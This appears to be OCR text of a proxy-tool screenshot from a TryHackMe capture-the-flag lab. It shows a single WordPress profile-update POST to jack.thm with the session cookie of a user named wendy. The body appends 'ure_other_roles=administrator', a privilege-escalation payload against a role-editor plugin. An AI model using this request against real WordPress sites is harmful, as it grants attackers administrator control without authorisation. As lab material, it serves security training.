 Manual Request Editor
Request Response
Method Header: Text Body: Text end
POST http://jack.thm/wp-admin/profile.php HTTP/1.1
host: jack.thm
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://jack.thm/wp-admin/profile.php
Content-Type: application/x-www-form-urlencoded
content-length: 342
Origin: http://jack.thm
Connection: keep-alive
Cookie: wordpress_07f87507b491ce41808428c8c499655c=wendy%7C1690149832%
7CgpgaNiCcc0KqKPmUfk2jqbNPdeBJMivoJR9xau4IqVM%
wordpress_test_cookie
_wpnonce=05f81d1733&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2
&color-nonce=7feb95c803&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&
nickname=wendy&display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&
pass2=&action=update&user_id=2&submit=Update+Profile&ure_other_roles=administrator